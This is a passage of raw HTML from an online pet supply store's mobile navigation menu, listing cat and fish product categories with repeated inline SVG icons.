  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
